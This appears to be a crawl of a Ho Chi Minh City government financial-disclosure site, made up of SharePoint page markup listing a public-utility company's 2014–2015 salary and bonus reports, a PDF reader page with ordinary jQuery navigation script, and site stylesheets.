                                            Doanh thu, Lợi nhuận Tổng nộp ngân sách</h2>
                                    </div>
                                    <div id="div_Cha" class="bgnhom-content">
                                        <ul class="list-group">
                                            
                                        </ul>
                                    </div>
                                </div>
                            
                                <div class="row-bgnhom" id="row-bgnhom5" style="display:block">
                                    <div class="bgnhom-title">
                                        <h2>
                                            Tiền lương, tiền thưởng doanh nghiệp</h2>
                                    </div>
                                    <div id="div_Cha" class="bgnhom-content">
                                        <ul class="list-group">
                                            
                                                    <li class="list-group-item"><a href="/Pages/chi-tiet-bao-cao.aspx?BaoCaoID=32&ItemID=1034&OrgID=56&DateNam=2015"
                                                        id="id-1034" onmouseover="OpenDiv('pop-up-1034', 'id-1034');"
                                                        onmouseout="CloseDiv('pop-up-1034');">
                                                        Báo cáo chế độ tiền lương, tiền thưởng của doanh nghiệp-Năm 2015
                                                    </a>
                                                        <div class="HOVERSTYLES popover left" id="pop-up-1034"
                                                            style="display: none; top: 197px; left: 766px;">
                                                            <div class="arrow">
                                                            </div>
                                                            <h3 class="popover-title">
                                                                Công ty TNHH MTV Dịch vụ Công ích huyện Hóc Môn</h3>
                                                            <div class="popover-content">
                                                                <p>
                                                                    Báo cáo chế độ tiền lương, tiền thưởng của doanh nghiệp-Năm 2015
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </li>
                                                
                                                    <li class="list-group-item"><a href="/Pages/chi-tiet-bao-cao.aspx?BaoCaoID=32&ItemID=634&OrgID=56&DateNam=2014"
                                                        id="id-634" onmouseover="OpenDiv('pop-up-634', 'id-634');"
                                                        onmouseout="CloseDiv('pop-up-634');">
                                                        Báo cáo chế độ tiền lương, tiền thưởng của doanh nghiệp-Năm 2014
                                                    </a>
                                                        <div class="HOVERSTYLES popover left" id="pop-up-634"
                                                            style="display: none; top: 197px; left: 766px;">
                                                            <div class="arrow">
                                                            </div>
                                                            <h3 class="popover-title">
                                                                Công ty TNHH MTV Dịch vụ Công ích huyện Hóc Môn</h3>
                                                            <div class="popover-content">
                                                                <p>
                                                                    Báo cáo chế độ tiền lương, tiền thưởng của doanh nghiệp-Năm 2014
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </li>
                                                
                                        </ul>
                                    </div>
                                </div>
                            
                    </div>
                </div>
            </div>
        </body>
    </div>
</div>
<script src="/Style Library/LacViet/CongKhaiTaiChinh/js/jquery.min.js" type="text/javascript"></script>
<script type="text/javascript">
    function Printdiv(printpage) {
        var headstr = "<html><head><title></title></head><body>";
        var footstr = "</body>";
        var newstr = document.getElementById(printpage).innerHTML; ;
        var oldstr = document.body.innerHTML;
        document.body.innerHTML = headstr + newstr + footstr;
        window.print();
        document.body.innerHTML = oldstr;
        return false;
    }
    function OpenDiv(DivName, Name) {
        try {
            var moveLeft = 20;
            var moveDown = 10;
            var element = document.getElementById(DivName);
            $(element).show();
            var div = document.getElementById(Name);
            $(div).mousemove(function (e) {
                $(element).css('top', e.pageY + moveDown).css('left', e.pageX + moveLeft);
            });
        }
        catch (e) {
        }
    }
    function CloseDiv(name) {
        try {
            var element = document.getElementById(name);
            $(element).hide();
        }
        catch (e) {
        }
    }
</script>

				</div></div></td>
			</tr>
		</table></td>
	</tr>
</table>

</div>
<div class="LV_1Zone_bottom_1">

<menu class="ms-SrvMenuUI">
	<ie:menuitem id="MSOMenu_Help" iconsrc="/_layouts/images/HelpIcon.gif" onmenuclick="MSOWebPartPage_SetNewWindowLocation(MenuWebPart.getAttribute('helpLink'), MenuWebPart.getAttribute('helpMode'))" text="Help" type="option" style="display:none">

	</ie:menuitem>
</menu>

</div>
</div>

						</div>
						<!--end primary MSO_ContentTable container-->
					</div>
					<!--end row-->			
					
				</div>
				<div class="row-fluid s4-notdlg copyright-columns row-footer">
<div class="container">
				<footer class="span12">
				<div class="footer">
					<div class="col-right">
					<div class="gopy">
						<a class="flogoFirst" href="/Pages/GopY.aspx"><img alt="" src="/Style%20Library/Images/LV-image/icon-gopy.png" /><br /><span>Góp ý</span></a> 
					</div>
					<div class="lienhe">
						<a href="/Pages/lien-he.aspx"><img alt="" src="/Style%20Library/Images/LV-image/icon-lienhe.png" /><br /><span>Liên hệ</span></a> 
					</div>
				
					</div>
					<div class="col-left">
								<div class="copyright">
									<b>Cơ quan chủ quản:</b> Ủy ban Nhân dân TP HCM;<br />
									<b>Cơ quan Thường trực mạng:</b> Sở Thông tin và Truyền thông TP HCM<br />
									<b>Ðịa chỉ Tòa soạn:</b> 59 Lý Tự Trọng, Q.1, TP HCM; Ðiện thoại: 38226191; Fax: 38296723.
								</div>
					</div>
							
					
					</div>			
				
				</footer>
</div>
</div>
				<!--container-->
			</div>
			<!-- end s4-bodycontainer-->
		
			<!--the contents of the developer dashboard will be placed here, if turned on-->
			<div id="DeveloperDashboard"  class="s4-notdlg">
				
			</div>
		</div>
	
		<!--end workspace div-->

		

		<!--form digest secutiry control. Used for security and form validation-->
		
			
		

		<!-- Handle Search "enter" key and back button -->
		<input type="text" name="__spText1" title="text" style="display:none;" />
		<input type="text" name="__spText2" title="text" style="display:none;" />
	<div id="ctl00_panelZone">
	<div style='display:none' id='hidZone'></div>
</div><input type='hidden' id='_wpcmWpid' name='_wpcmWpid' value='' /><input type='hidden' id='wpcmVal' name='wpcmVal' value=''/>

<script type="text/javascript">
//<![CDATA[
var _spFormDigestRefreshInterval = 1440000;window.g_updateFormDigestPageLoaded = new Date(); window.g_updateFormDigestPageLoaded.setDate(window.g_updateFormDigestPageLoaded.getDate() -5);function loadMDN2() { EnsureScript('MDN.js', typeof(loadFilterFn), null); }
function loadMDN1() { ExecuteOrDelayUntilScriptLoaded(loadMDN2, 'sp.ribbon.js'); }
_spBodyOnLoadFunctionNames.push('loadMDN1');
function _spNavigateHierarchyEx(nodeDiv, dataSourceId, dataPath, url, listInContext, type, additionalQString) {
    SetAdditionalNavigateHierarchyQString(additionalQString);
    g_originalSPNavigateFunc(nodeDiv, dataSourceId, dataPath, url, listInContext, type);
}

g_originalSPNavigateFunc = _spNavigateHierarchy;
_spNavigateHierarchy = _spNavigateHierarchyEx;

function EnsureScripts(scriptInfoList, finalFunction)
{
if (scriptInfoList.length == 0)
{
finalFunction();
}
else
{
var scriptInfo = scriptInfoList.shift();
var rest = function () { EnsureScripts(scriptInfoList, finalFunction); };
var defd;
try
{
eval('defd = typeof(' + scriptInfo[1] + ');');
}
catch (e)
{
defd = 'undefined';
}
if (scriptInfo[2])
{
EnsureScript(scriptInfo[0], defd, null);
ExecuteOrDelayUntilScriptLoaded(rest, scriptInfo[0]);
}
else
{
EnsureScript(scriptInfo[0], defd, rest);
}
}
}
function PublishingRibbonUpdateRibbon()
{
var pageManager = SP.Ribbon.PageManager.get_instance();
if (pageManager)
{
pageManager.get_commandDispatcher().executeCommand('appstatechanged', null);
}
}var _fV4UI = true;
function _RegisterWebPartPageCUI()
{
    var initInfo = {editable: false,isEditMode: false,allowWebPartAdder: false,listId: "{591dd4f8-b24d-4568-9d9c-755cf862bfff}",itemId: 18,recycleBinEnabled: true,enableMinorVersioning: false,enableModeration: false,forceCheckout: false,rootFolderUrl: "\u002fPages",itemPermissions:{High:16,Low:200769}};
    SP.Ribbon.WebPartComponent.registerWithPageManager(initInfo);
    var wpcomp = SP.Ribbon.WebPartComponent.get_instance();
    var hid;
    hid = document.getElementById("_wpSelected");
    if (hid != null)
    {
        var wpid = hid.value;
        if (wpid.length > 0)
        {
            var zc = document.getElementById(wpid);
            if (zc != null)
                wpcomp.selectWebPart(zc, false);
        }
    }
    hid = document.getElementById("_wzSelected");
    if (hid != null)
    {
        var wzid = hid.value;
        if (wzid.length > 0)
        {
            wpcomp.selectWebPartZone(null, wzid);
        }
    }
}
ExecuteOrDelayUntilScriptLoaded(_RegisterWebPartPageCUI, "sp.ribbon.js"); var __wpmExportWarning='This Web Part Page has been personalized. As a result, one or more Web Part properties may contain confidential information. Make sure the properties contain information that is safe for others to read. After exporting this Web Part, view properties in the Web Part description file (.WebPart) by using a text editor such as Microsoft Notepad.';var __wpmCloseProviderWarning='You are about to close this Web Part.  It is currently providing data to other Web Parts, and these connections will be deleted if this Web Part is closed.  To close this Web Part, click OK.  To keep this Web Part, click Cancel.';var __wpmDeleteWarning='You are about to permanently delete this Web Part.  Are you sure you want to do this?  To delete this Web Part, click OK.  To keep this Web Part, click Cancel.';//]]>
</script>
<script type="text/javascript" language="JavaScript" defer="defer">
<!--
function SearchEnsureSOD() { EnsureScript('search.js',typeof(GoSearch)); } _spBodyOnLoadFunctionNames.push('SearchEnsureSOD');function S3031AEBA_Submit() {if (document.getElementById('ctl00_PlaceHolderSearchArea_ctl00_ctl04').value == '0') { document.getElementById('ctl00_PlaceHolderSearchArea_ctl00_S3031AEBA_InputKeywords').value=''; }SearchEnsureSOD();GoSearch('ctl00_PlaceHolderSearchArea_ctl00_ctl04','ctl00_PlaceHolderSearchArea_ctl00_S3031AEBA_InputKeywords',null,true,false,null,'ctl00_PlaceHolderSearchArea_ctl00_ctl00',null,null,'This Site','\u002f_layouts\u002fOssSearchResults.aspx', 'This Site','This List', 'This Folder', 'Related Sites', '\u002f_layouts\u002fOSSSearchResults.aspx', '', 'Please enter one or more search words.');if (document.getElementById('ctl00_PlaceHolderSearchArea_ctl00_ctl04').value == '0') { document.getElementById('ctl00_PlaceHolderSearchArea_ctl00_S3031AEBA_InputKeywords').value=''; }}
// -->
</script><script type="text/javascript" language="JavaScript" >
// append an onload event handler
$addHandler(window, 'load', function() {
  document.getElementById('ctl00_PlaceHolderSearchArea_ctl00_S3031AEBA_InputKeywords').name = 'InputKeywords';
});
function S3031AEBA_OSBEK(event1) { 
if((event1.which == 10) || (event1.which == 13))
{   
S3031AEBA_Submit();return false;
}
}
{ var searchTextBox = document.getElementById('ctl00_PlaceHolderSearchArea_ctl00_S3031AEBA_InputKeywords');if (searchTextBox.className.indexOf('s4-searchbox-QueryPrompt') == -1) searchTextBox.className += searchTextBox.className?' s4-searchbox-QueryPrompt':'s4-searchbox-QueryPrompt'; }// -->
</script><script type="text/javascript">
// <![CDATA[
// ]]>
</script>
<script type="text/javascript">RegisterSod("sp.core.js", "\u002f_layouts\u002fsp.core.js?rev=7ByNlH\u00252BvcgRJg\u00252BRCctdC0w\u00253D\u00253D");</script>
<script type="text/javascript">RegisterSod("sp.res.resx", "\u002f_layouts\u002fScriptResx.ashx?culture=en\u00252Dus\u0026name=SP\u00252ERes\u0026rev=b6\u00252FcRx1a6orhAQ\u00252FcF\u00252B0ytQ\u00253D\u00253D");</script>
<script type="text/javascript">RegisterSod("sp.runtime.js", "\u002f_layouts\u002fsp.runtime.js?rev=IGffcZfunndj0247nOxKVg\u00253D\u00253D");RegisterSodDep("sp.runtime.js", "sp.core.js");RegisterSodDep("sp.runtime.js", "sp.res.resx");</script>
<script type="text/javascript">RegisterSod("sp.ui.dialog.js", "\u002f_layouts\u002fsp.ui.dialog.js?rev=Tpcmo1\u00252FSu6R0yewHowDl5g\u00253D\u00253D");RegisterSodDep("sp.ui.dialog.js", "sp.core.js");RegisterSodDep("sp.ui.dialog.js", "sp.res.resx");</script>
<script type="text/javascript">RegisterSod("sp.js", "\u002f_layouts\u002fsp.js?rev=\u00252B4ZEyA892P3T0504qi0paw\u00253D\u00253D");RegisterSodDep("sp.js", "sp.core.js");RegisterSodDep("sp.js", "sp.runtime.js");RegisterSodDep("sp.js", "sp.ui.dialog.js");RegisterSodDep("sp.js", "sp.res.resx");</script>
<script type="text/javascript">RegisterSod("cui.js", "\u002f_layouts\u002fcui.js?rev=OOyJv78CADNBeet\u00252FvTvniQ\u00253D\u00253D");</script>
<script type="text/javascript">RegisterSod("core.js", "\u002f_layouts\u002f1033\u002fcore.js?rev=2cAv29JI6EzPZPYbnTTlQg\u00253D\u00253D");</script>
<script type="text/javascript">RegisterSod("inplview", "\u002f_layouts\u002finplview.js?rev=WB6Gy8a027aeNCq7koVCUg\u00253D\u00253D");RegisterSodDep("inplview", "core.js");RegisterSodDep("inplview", "sp.js");</script>
<script type="text/javascript">RegisterSod("ribbon", "\u002f_layouts\u002fsp.ribbon.js?rev=F\u00252BUEJ66rbXzSvpf7nN69wQ\u00253D\u00253D");RegisterSodDep("ribbon", "core.js");RegisterSodDep("ribbon", "sp.core.js");RegisterSodDep("ribbon", "sp.js");RegisterSodDep("ribbon", "cui.js");RegisterSodDep("ribbon", "sp.res.resx");RegisterSodDep("ribbon", "sp.runtime.js");RegisterSodDep("ribbon", "inplview");</script>
<script type="text/javascript">RegisterSod("sp.ui.policy.resources.resx", "\u002f_layouts\u002fScriptResx.ashx?culture=en\u00252Dus\u0026name=SP\u00252EUI\u00252EPolicy\u00252EResources\u0026rev=YhBHGmUAGyJ3lAgSdE4V\u00252Fw\u00253D\u00253D");</script>
<script type="text/javascript">RegisterSod("mdn.js", "\u002f_layouts\u002fmdn.js?rev=gwmFFJ2\u00252FfFacqXWAqG\u00252FqKg\u00253D\u00253D");RegisterSodDep("mdn.js", "sp.core.js");RegisterSodDep("mdn.js", "sp.runtime.js");RegisterSodDep("mdn.js", "sp.js");RegisterSodDep("mdn.js", "cui.js");RegisterSodDep("mdn.js", "ribbon");RegisterSodDep("mdn.js", "sp.ui.policy.resources.resx");</script>
<script type="text/javascript">RegisterSod("sp.publishing.resources.resx", "\u002f_layouts\u002fScriptResx.ashx?culture=en\u00252Dus\u0026name=SP\u00252EPublishing\u00252EResources\u0026rev=q6nxzZIVVXE5X1SPZIMD3A\u00253D\u00253D");</script>
<script type="text/javascript">RegisterSod("sp.ui.pub.ribbon.js", "\u002f_layouts\u002fsp.ui.pub.ribbon.js?rev=RGQSBI9Dm0E345iq\u00252FxUpHg\u00253D\u00253D");</script>
<script type="text/javascript">RegisterSod("msstring.js", "\u002f_layouts\u002f1033\u002fmsstring.js?rev=QtiIcPH3HV7LgVSO7vONFg\u00253D\u00253D");</script>
<script type="text/javascript">RegisterSod("browserScript", "\u002f_layouts\u002f1033\u002fie55up.js?rev=UgTcwUTI6YcRzTMBxD93Xg\u00253D\u00253D");</script>
<script type="text/javascript">RegisterSod("search.js", "\u002f_layouts\u002fsearch.js?rev=BjP0\u00252BmPXUFhF7kDZmHIaVg\u00253D\u00253D");</script>
<script type="text/javascript">RegisterSodDep("browserScript", "msstring.js");</script>
<script type="text/javascript">
//<![CDATA[
Sys.Application.initialize();
function init_zz1_TopNavigationMenuV4() {$create(SP.UI.AspMenu, null, null, null, $get('zz1_TopNavigationMenuV4'));}ExecuteOrDelayUntilScriptLoaded(init_zz1_TopNavigationMenuV4, 'sp.js');
function init_zz2_V4QuickLaunchMenu() {$create(SP.UI.AspMenu, null, null, null, $get('zz2_V4QuickLaunchMenu'));}ExecuteOrDelayUntilScriptLoaded(init_zz2_V4QuickLaunchMenu, 'sp.js');
//]]>
</script>
</form>

	<!--extra form/utility content for certain pages-->
	

	<!-- old browser warning message-->
	

	<!-- Based on Jumpstart Branding Master Page by Eric Overfield (http://jumpstartbranding.codeplex.com) -->
	<!-- Credit not required -->
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://dnnn.hochiminhcity.gov.vn/_Layouts/LacVietBio/LacViet.HPS.CongKhaiTaiChinh/Pages/ViewPDFOnline.aspx?BaoCaoID=2902&u=http://dnnn.hochiminhcity.gov.vn%2fReportData%2fN%c4%83m%2f2033-5-N%c4%83m-2021-3902083946.pdf&Source=http%3a%2f%2fdnnn.hochiminhcity.gov.vn%2fPages%2fchi-tiet-bao-cao.aspx%3fBaoCaoID%3d37%26ItemID%3d2902%26OrgID%3d56%26DateNam%3d2021
body_size: 5497
content:


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<link href="/Style Library/LacViet/ViewPDF/CSS/SoBao.css" rel="stylesheet" type="text/css" />
    <link href="/Style Library/LacViet/ViewPDF/CSS/SoBaoChiTiet.css" rel="stylesheet" type="text/css" />
    <script type="text/javascript" src="/Style Library/LacViet/ViewPDF/JS/jquery-1.7.2.min.js"></script>
    <script type="text/javascript" src="/Style Library/LacViet/ViewPDF/JS/dragdivscroll.js"></script>
    <script type="text/javascript" src="/Style Library/LacViet/ViewPDF/JS/jquery.cycle.all.js"></script>
<body>
    <form name="form1" method="post" action="ViewPDFOnline.aspx?BaoCaoID=2902&amp;u=http%3a%2f%2fdnnn.hochiminhcity.gov.vn%2fReportData%2fN%u0103m%2f2033-5-N%u0103m-2021-3902083946.pdf&amp;Source=http%3a%2f%2fdnnn.hochiminhcity.gov.vn%2fPages%2fchi-tiet-bao-cao.aspx%3fBaoCaoID%3d37%26ItemID%3d2902%26OrgID%3d56%26DateNam%3d2021" id="form1">
<div>
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/wEPDwUKMjEzNDcxODkzNQ9kFgICAQ9kFgICAQ9kFgICCQ8PFgIeBFRleHQFATJkZGRGWcMQtOAdSKrH4vxa5r3m58o1gQ==" />
</div>


<script type="text/javascript">
//<![CDATA[
var MSOWebPartPageFormName = 'form1';//]]>
</script>

<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="D4EEA42F" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="/wEWAwK77IGzAwLW78CzAQL92YO0BJKOM0LO2AUWTBwhvowTFKAYkNQp" />
</div>
    <div id="s4" style="overflow: hidden; height: 800px">
            <input type="hidden" name="hdfTotalPage" id="hdfTotalPage" />
            <input type="hidden" name="hdfCurPage" id="hdfCurPage" />

            <div id="tbc" class="tbc" style="overflow: hidden; height: 100%">
                <div id="tbc-main" class="tbc-main" style="overflow: hidden">
                    <div id="tbc-mucluc" class="mucluc-detail-main" style="display: none">
                        <div class="mucluc-detail-main-p">
                            
                        </div>
                    </div>
                    <div class="tbc-pdf" id="tbc-pdf" style="overflow: auto">

                        <div id="tbcplay" class="tbc-play">
                        <div><img id="img1" class="imgPDF img" src="/_layouts/LacVietBio/LacViet.HPS.CongKhaiTaiChinh/Pages/ImageHandler.ashx?p=0&amp;Path=QzpcdGVtcHBkZlwzREI4MkVCNTFCRkE2OEFDM0VERUM3MEQ4NEI1N0VGQi5wZGY=&amp;Ext=.pdf" src="" style="border-width:0px;width:100%" /></div><div><img id="img2" class="imgPDF img" src="/_layouts/LacVietBio/LacViet.HPS.CongKhaiTaiChinh/Pages/ImageHandler.ashx?p=1&amp;Path=QzpcdGVtcHBkZlwzREI4MkVCNTFCRkE2OEFDM0VERUM3MEQ4NEI1N0VGQi5wZGY=&amp;Ext=.pdf" src="" style="border-width:0px;width:100%" /></div></div>

                    </div>
                </div>
                <div id="tbc-menu" class="detail-bottom">
                    <ul>
                        <li>
                            <a href="/default.aspx" title="VEBRARY">Trang chủ</a>
                        </li>
                        <li style="display: none">
                            <a href="javascript:indexToggle()">Mục lục</a>
                        </li>
                        <li class="li-insearch">
                            <span class="tbc-pre pre" title="Trang trước"></span>
                            <input type="text" class="tbc-page" id="txtPage" value="1" onkeypress="return AutoKeyPress(event)" />
                            <a class="tbc-go" href="javascript:GoClick()" title="Đến trang">Go</a>
                            <span class="tbc-pagenum">/<span id="lblTotalPage">2</span></span>
                            <span class="tbc-next next" title="Trang sau"></span>
                        </li>
                        <li class="li-zoomin">
                            <img title="Phóng to" class="zoomin zoom" onclick="zoomIn()" src="/_layouts/15/Vebrary/SerialOnline/img/lv-img/Zoom_in.png" />
                        </li>
                        <li class="last-item li-zoomout">
                            <img title="Thu nhỏ" class="zoomout zoom" onclick="zoomOut()" src="/_layouts/15/Vebrary/SerialOnline/img/lv-img/Zoom_out.png" />
                        </li>
                        <li class="last-item li-zoomout">
                            <img title="Màn hình lớn" class="zoomout zoom" onclick="fullScreen()" src="/_layouts/15/Vebrary/SerialOnline/img/lv-img/fullScreen.png" />
                        </li>
                    </ul>
                </div>
            </div>
        </div>
        <a id="tbc-left" class="tbc-left pre" title="<< Trang trước"><i></i></a>
    <a id="tbc-right" class="tbc-right next" title="Trang sau >>"><i></i></a>
    <script type="text/javascript">
        var TotalPage = 0;
        var CurPage = 1;
        var CurRate = 2; //tỉ lệ  từ 0->3
        var ArrObjImgPdf;

        var urlIMG = "";
        var isKeyPress = 1;
        var CurId = 0;
        //Thời gian hết hạn của cookie
        var intDayExpert = 1;

        $(document).ready(function () {
            document.title = "Vebrary - Reader";

            TotalPage = Number(document.getElementById("lblTotalPage").innerHTML);
            //CurId = getParameterByName("i");

            //kiểm tra cookie
            //checkCookie();
            if (document.getElementById("img1")) {
                urlIMG = document.getElementById("img1").src.replace("p=0", "p=xxx");
            }

            if (TotalPage > 1) {
                InitCycle();
                Init_NextPre();
            }
            else {
                document.getElementById("tbc-left").style.display = "none";
                document.getElementById("tbc-right").style.display = "none";
            }

            new DragDivScroll("tbc-pdf");

            $("#tbc-pdf").mouseup(function () {
                $("#tbc-pdf").css("cursor", "default");
            }).mousedown(function () {
                $("#tbc-pdf").css("cursor", "pointer");
            });

            InitKeyArrow();

            //$('#idmucluc').slimscroll({
            //    height: '100%',
            //    width: '100%'
            //});
        });

        //add sự kiện click cho nút pre & next
        function Init_NextPre() {
            $(".next").bind("click", function () {
                GoToPage(CurPage + 1);
            });
            $(".pre").bind("click", function () {
                GoToPage(CurPage - 1);
            });
        }

        //Khởi tạo cycle
        function InitCycle() {
            if (CurPage != 1 && $("#img" + CurPage).attr("src") == "") {
                document.getElementById("img" + CurPage).src = urlIMG.replace("p=xxx", "p=" + (CurPage - 1));
                document.getElementById("txtPage").value = CurPage;
            }
            $("#tbcplay").cycle({
                fx: 'scrollHorz', //Hiệu ứng http://jquery.malsup.com/cycle/browser.html
                speed: 1000, //Tốc độ diễn ra hiệu ứng
                timeout: 3000, //3 giây: Thời gian thay đổi giữa các hình 1/1000 giây
                nowrap: 1, //Dừng lại khi đầu hoặc cuối slide
                startingSlide: CurPage - 1,
                onPrevNextEvent: function (dir, id, el) {
                    if (id >= 0 || id < TotalPage) {
                        document.getElementById("txtPage").value = id + 1;
                    }
                }
            });
            $("#tbcplay").cycle("pause");

            if (CurPage != 1) {
                CheckNextImg();
            }

            $("#tbcplay").find('div').each(function () {
                $(this).width("100%");
                $(this).height("100%");
            });
        }

        //Sự kiện các nút mũi tên
        function InitKeyArrow() {
            $(document).keydown(function (e) {
                switch (e.which) {
                    case 37: // left
                        if (TotalPage > 1) {
                            GoToPage(Number(CurPage) - 1);
                        }
                        break;
                    case 38: // up
                        PressUp()
                        break;
                    case 39: // right
                        if (TotalPage > 1) {
                            GoToPage(Number(CurPage) + 1);
                        }
                        break;
                    case 40: // down
                        PressDown();
                        break;
                    case 36: //home
                        if (isKeyPress == 1) {
                            if ($("#tbc-pdf").scrollTop() > 0) {
                                isKeyPress = 2;
                                $("#tbc-pdf").animate({ scrollTop: 0 }, "slow", function () {
                                    isKeyPress = 1;
                                });
                            }
                        }
                        break;
                    case 35: //end
                        if (isKeyPress == 1) {
                            var maxScroll = document.getElementById("img1").height - $("#tbc-pdf").height();
                            if (maxScroll > $("#tbc-pdf").scrollTop()) {
                                isKeyPress = 2;
                                $("#tbc-pdf").animate({ scrollTop: maxScroll }, "slow", function () {
                                    isKeyPress = 1;
                                });
                            }
                        }
                        break;
                    case 34: //page down
                        PressDown();
                        break;
                    case 33: //page up
                        PressUp();
                        break;
                    default:
                        break;
                }
                //e.preventDefault(); // prevent the default action (scroll / move caret)
            });
        }

        function PressDown() {
            if (isKeyPress == 1) {
                var maxScroll = document.getElementById("img1").height - $("#tbc-pdf").height();
                if (maxScroll > $("#tbc-pdf").scrollTop()) {
                    isKeyPress = 2;
                    $("#tbc-pdf").animate({ scrollTop: $("#tbc-pdf").scrollTop() + 200 }, "slow", function () {
                        isKeyPress = 1;
                    });
                }
            }
        }

        function PressUp() {
            if (isKeyPress == 1) {
                if ($("#tbc-pdf").scrollTop() > 0) {
                    isKeyPress = 2;
                    $("#tbc-pdf").animate({ scrollTop: $("#tbc-pdf").scrollTop() - 200 }, "slow", function () {
                        isKeyPress = 1;
                    });
                }
            }
        }

        //Ẩn hiện mục lục
        function indexToggle() {
            //var wheight = window.innerHeight - $('.mucluc-detail-btcl').outerHeight() -  $('.mucluc-detail-title').outerHeight();
            //$('.slimScrollDiv').css("height","100px !important");
            if (document.getElementById("tbc-mucluc").style.display == "none") {
                document.getElementById("tbc-mucluc").style.display = "block";
                $("#tbc-left").css({ left: "23%" });
                $("#tbc-pdf").css({ width: "80%", float: "left" });
            }
            else {
                document.getElementById("tbc-mucluc").style.display = "none";
                $("#tbc-left").css({ left: "2%" });
                $("#tbc-pdf").css({ width: "100%", float: "none" });
            }
        }

        //Click vào bài viết trong mục lục
        function GoToPage(intPage) {
            if (intPage != CurPage) {
                if (intPage > TotalPage) {
                    intPage = TotalPage;
                }
                else if (intPage < 1) {
                    intPage = 1;
                }
                document.getElementById("txtPage").value = intPage;
                CurPage = intPage;

                if ($("#img" + CurPage).attr("src") == "") {
                    document.getElementById("img" + CurPage).src = urlIMG.replace("p=xxx", "p=" + (CurPage - 1));
                }
                $('#tbcplay').cycle(intPage - 1);

                //var imgPDF_w = $("#img1").width();
                //var imgPDF_h = $("#img1").height();

                $("#tbcplay").find('div').each(function () {
                    $(this).width("100%");
                    //$(this).height("100%");
                });
                $("#tbc-pdf").animate({ scrollTop: 0 }, "slow");

                //setCookie("so" + CurId, CurPage, intDayExpert);
                CheckNextImg();
            }
        }

        //Thay đổi kích thước của hình
        function ChangeZoom(mRate) {
            var ArrRate = ["50%", "75%", "100%", "120%"];
            var m_rate = ArrRate[mRate];
            $(".tbc-play").css({ width: m_rate });

            //$("#tbc-play").find('div').each(function () {
            //	$(this).width(m_rate);
            //});
        }

        function CheckNextImg() {
            //Kiểm tra trang trước và trang sau, nếu chưa có hình thì add src vào
            if (CurPage + 1 <= TotalPage) {
                if ($("#img" + (CurPage + 1)).attr("src") == "") {
                    document.getElementById("img" + (CurPage + 1)).src = urlIMG.replace("p=xxx", "p=" + CurPage);
                }
            }
            if (CurPage - 1 > 0) {
                if ($("#img" + (CurPage - 1)).attr("src") == "") {
                    document.getElementById("img" + (CurPage - 1)).src = urlIMG.replace("p=xxx", "p=" + (CurPage - 2));
                }
            }
        }

        //Nhấn enter trong text box trang
        function AutoKeyPress(e) {
            var keyPressed = e.which || e.keyCode || e.charCode;
            if (keyPressed == 13) {
                GoClick();
                return false;
            }
        }

        //Click vào btn Go
        function GoClick() {
            var intPage = document.getElementById("txtPage").value;
            try {
                intPage = Number(intPage);
                GoToPage(intPage);
            } catch (error) { }
        }
        //Phóng to
        function zoomIn() {
            if (CurRate < 3) {
                CurRate += 1;
                ChangeZoom(CurRate);
            }
        }

        //Thu nhỏ
        function zoomOut() {
            if (CurRate > 0) {
                CurRate -= 1;
                ChangeZoom(CurRate);
            }
        }

        function getCookie(c_name) {
            var c_value = document.cookie;
            var c_start = c_value.indexOf(" " + c_name + "=");
            if (c_start == -1) {
                c_start = c_value.indexOf(c_name + "=");
            }
            if (c_start == -1) {
                c_value = null;
            }
            else {
                c_start = c_value.indexOf("=", c_start) + 1;
                var c_end = c_value.indexOf(";", c_start);
                if (c_end == -1) {
                    c_end = c_value.length;
                }
                c_value = unescape(c_value.substring(c_start, c_end));
            }
            return c_value;
        }

        function setCookie(c_name, value, exdays) {
            var exdate = new Date();
            exdate.setDate(exdate.getDate() + exdays);
            var c_value = escape(value) + ((exdays == null) ? "" : "; expires=" + exdate.toUTCString());
            document.cookie = c_name + "=" + c_value;
        }

        //Kiểm tra query string Page trước, nếu ko tồn tại thì kiểm tra cookie
        function checkCookie() {
            if (CurId != "") {
                var CurPageTemp = getParameterByName("p");

                if (CurPageTemp != null && CurPageTemp != "") {
                    CurPage = Number(CurPageTemp);
                    setCookie("so" + CurId, CurPage, intDayExpert);
                }
                else {
                    CurPageTemp = getCookie("so" + CurId);
                    if (CurPageTemp != null && CurPageTemp != "") {
                        CurPage = Number(CurPageTemp);
                    }
                }
            }
        }

        function getParameterByName(name) {
            name = name.replace(/[\[]/, "\\\[").replace(/[\]]/, "\\\]");
            var regex = new RegExp("[\\?&]" + name + "=([^&#]*)"),
            results = regex.exec(location.search);
            return results == null ? "" : decodeURIComponent(results[1].replace(/\+/g, " "));
        }

        function eraseCookie(name) {
            createCookie(name, "", -1);
        }
        function fullScreen() {
            var myWindow = window.open(document.URL, "", "fullscreen=yes");
        }
    </script>
    

<script type="text/javascript">
//<![CDATA[
var _fV4UI = true;//]]>
</script>
</form>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://dnnn.hochiminhcity.gov.vn/Style%20Library/bootstrap/styles/hide-left-nav.css
body_size: 184
content:
body #s4-leftpanel {
	display: none;
}
.s4-ca {
	margin-left: 0px;
}


--- FILE ---
content_type: text/css
request_url: http://dnnn.hochiminhcity.gov.vn/Style%20Library/bootstrap/styles/lv-bootstrap.css
body_size: 20481
content:
@font-face {
	font-family: myFont;
	src: url('Roboto-Medium.otf');
	src: url('Roboto-Medium.otf') format('embedded-opentype'),
	url('Roboto-Medium.woff') format('woff'),
	url('Roboto-Medium.ttf') format('truetype'),
	url('Roboto-Medium.svg#myFont') format('svg');
}
@font-face {
	font-family: myFontBold;
	src: url('Roboto-Bold.woff');
}
@media screen and (-webkit-min-device-pixel-ratio:0) {
@font-face {
	font-family: myFont;
	src: url('Roboto-Medium.svg#myFont') format('svg');
}
}
body div#s4-ribbonrow{
	background-color:transparent;
}
#s4-ribboncont .ms-siteactionsmenu > span > a {
	color:#0065a5;
}
.s4-trc-container .ms-SPLink{
	vertical-align:top!important;
	font-family:Verdana!important;font-size:1em!important;color:#0065a5;
}
